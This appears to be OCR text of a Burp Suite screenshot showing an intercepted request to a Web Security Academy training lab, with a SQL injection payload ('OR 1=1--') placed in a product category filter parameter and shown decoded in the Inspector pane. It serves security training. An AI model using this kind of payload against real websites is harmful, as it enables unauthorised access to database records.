 Burp Suite Community Edition v2022.2.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://ac651f361f5100d9c0752be500df009a.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /filter?category=Corporate+gifts'+OR+1=1-- HTTP/1.1
2 Host: ac651f361f5100d9c0752be500df009a.web-security-academy.net
3 Cookie: session=xTcv6WQGH5480qp1H1yokT7rd2zRbYSO
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ac651f361f5100d9c0752be500df009a.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
19
Inspector
Selection 34
Selected text
category=Corporate+gifts'+OR+1=1--
Decoded from: URL encoding
category=Corporate gifts' OR 1=1--
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 16
? Search... 0 matches